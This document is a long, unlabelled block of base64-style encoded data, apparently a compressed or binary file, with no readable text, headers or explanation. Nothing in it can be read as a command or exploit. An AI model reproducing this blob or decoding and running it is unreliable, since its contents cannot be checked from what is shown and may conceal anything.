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
